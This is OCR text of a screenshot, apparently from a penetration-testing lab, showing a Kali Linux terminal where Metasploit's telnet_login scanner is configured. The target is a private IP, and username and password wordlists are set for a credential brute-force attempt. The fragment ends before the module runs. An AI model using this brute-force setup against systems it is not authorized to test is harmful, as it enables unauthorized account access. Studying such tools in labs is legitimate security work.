 kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.1.66
RHOSTS ⇒ 192.168.1.66
msf6 auxiliary(scanner/telnet/telnet_login) > set user_file /home/kali/Deskto
p/wordlists/usernames.txt
user_file ⇒ /home/kali/Desktop/wordlists/usernames.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set pass_file /home/kali/Deskto
p/wordlists/passwords.txt
pass_file ⇒ /home/kali/Desktop/wordlists/passwords.txt